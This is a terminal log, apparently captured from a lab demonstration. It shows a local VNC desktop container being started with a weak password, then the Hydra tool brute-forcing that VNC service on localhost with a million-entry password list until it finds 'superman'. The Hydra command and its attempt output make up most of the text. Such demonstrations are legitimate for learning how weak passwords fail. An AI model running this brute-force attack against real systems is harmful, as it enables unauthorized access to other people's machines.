 sudo docker run -p 127.0.0.1:5900:5900 -e VNC_PASSWORD=superman dorowu/ubuntu-desktop-lxde-vnc:foca
l
stored passwd in file: /.password2
2021-11-07 00:02:29,000 CRIT Supervisor is running as root.  Privileges were not dropped because no user
 is specified in the config file.  If you intend to run as root, you can set user=root in the config fil
e to avoid this message.
2021-11-07 00:02:29,000 INFO Included extra file "/etc/supervisor/conf.d/supervisord.conf" during parsin
g
2021-11-07 00:02:29,004 INFO RPC interface 'supervisor' initialized
2021-11-07 00:02:29,004 CRIT Server 'unix_http_server' running without any HTTP authentication checking
2021-11-07 00:02:29,004 INFO supervisord started with pid 17
2021-11-07 00:02:30,008 INFO spawned: 'nginx' with pid 19
2021-11-07 00:02:30,013 INFO spawned: 'web' with pid 20
2021-11-07 00:02:30,017 INFO spawned: 'xvfb' with pid 21
2021-11-07 00:02:30,020 INFO spawned: 'wm' with pid 22
2021-11-07 00:02:30,025 INFO spawned: 'lxpanel' with pid 23
2021-11-07 00:02:30,028 INFO spawned: 'pcmanfm' with pid 24
2021-11-07 00:02:30,032 INFO spawned: 'x11vnc' with pid 25
2021-11-07 00:02:30,036 INFO spawned: 'novnc' with pid 26
2021-11-07 00:02:30,217 INFO  Listening on http://localhost:6079 (run.py:87)
2021-11-07 00:02:31,062 INFO success: nginx entered RUNNING state, process has stayed up for > than 1 se
conds (startsecs)
2021-11-07 00:02:31,062 INFO success: web entered RUNNING state, process has stayed up for > than 1 seco
nds (startsecs)
2021-11-07 00:02:31,062 INFO success: xvfb entered RUNNING state, process has stayed up for > than 1 sec
onds (startsecs)
2021-11-07 00:02:31,062 INFO success: wm entered RUNNING state, process has stayed up for > than 1 secon
ds (startsecs)
2021-11-07 00:02:31,063 INFO success: lxpanel entered RUNNING state, process has stayed up for > than 1
seconds (startsecs)
2021-11-07 00:02:31,063 INFO success: pcmanfm entered RUNNING state, process has stayed up for > than 1
seconds (startsecs)
2021-11-07 00:02:31,063 INFO success: x11vnc entered RUNNING state, process has stayed up for > than 1 s
econds (startsecs)
2021-11-07 00:02:31,063 INFO success: novnc entered RUNNING state, process has stayed up for > than 1 se
conds (startsecs)
hydra -P $(locate xato-net-10-million-passwords-1000000.txt) -t 1 -w 5 -f -s 5900 127.0.0.1 vnc -V
-I
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret servic
 organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-11-07 01:02:38
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.rest
re
[DATA] max 1 task per 1 server, overall 1 task, 1000000 login tries (l:1/p:1000000), ~1000000 tries per
task
[DATA] attacking vnc://127.0.0.1:5900/
[ATTEMPT] target 127.0.0.1 - login "" - pass "123456" - 1 of 1000000 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "" - pass "password" - 2 of 1000000 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "" - pass "12345678" - 3 of 1000000 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "" - pass "qwerty" - 4 of 1000000 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "" - pass "123456789" - 5 of 1000000 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "" - pass "12345" - 6 of 1000000 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "" - pass "1234" - 7 of 1000000 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "" - pass "111111" - 8 of 1000000 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "" - pass "1234567" - 9 of 1000000 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "" - pass "dragon" - 10 of 1000000 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "" - pass "123123" - 11 of 1000000 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "" - pass "baseball" - 12 of 1000000 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "" - pass "abc123" - 13 of 1000000 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "" - pass "football" - 14 of 1000000 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "" - pass "monkey" - 15 of 1000000 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "" - pass "letmein" - 16 of 1000000 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "" - pass "696969" - 17 of 1000000 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "" - pass "shadow" - 18 of 1000000 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "" - pass "master" - 19 of 1000000 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "" - pass "666666" - 20 of 1000000 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "" - pass "qwertyuiop" - 21 of 1000000 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "" - pass "123321" - 22 of 1000000 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "" - pass "mustang" - 23 of 1000000 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "" - pass "1234567890" - 24 of 1000000 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "" - pass "michael" - 25 of 1000000 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "" - pass "654321" - 26 of 1000000 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "" - pass "pussy" - 27 of 1000000 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "" - pass "superman" - 28 of 1000000 [child 0] (0/0)
[5900][vnc] host: 127.0.0.1   password: superman
[STATUS] attack finished for 127.0.0.1 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-11-07 01:02:49